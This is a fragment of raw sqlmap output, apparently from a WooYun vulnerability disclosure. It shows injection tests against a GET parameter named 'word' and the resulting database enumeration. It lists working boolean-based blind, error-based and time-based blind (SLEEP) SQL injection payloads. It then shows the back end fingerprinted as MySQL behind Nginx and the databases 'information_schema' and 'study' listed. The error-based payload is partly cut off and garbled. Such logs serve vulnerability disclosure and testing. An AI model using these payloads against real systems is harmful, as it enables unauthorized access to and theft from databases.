 Place: GET
Parameter: word
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: word=1%' AND 7059=7059 AND '%'='
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: word=1%' AND (SELECT 8510 FROM(SELECT COUNT(*),CON
(SELECT (CASE WHEN (8510=8510) THEN 1 ELSE 0 END)),0x7165736571
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: word=1%' AND SLEEP(5) AND '%'='
---
[17:04:28] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[17:04:28] [INFO] fetching database names
[17:04:28] [INFO] the SQL query used returns 2 entries
[17:04:28] [INFO] resumed: information_schema
[17:04:28] [INFO] resumed: study
available databases [2]:
[*] information_schema
[*] study
www.wooyun.org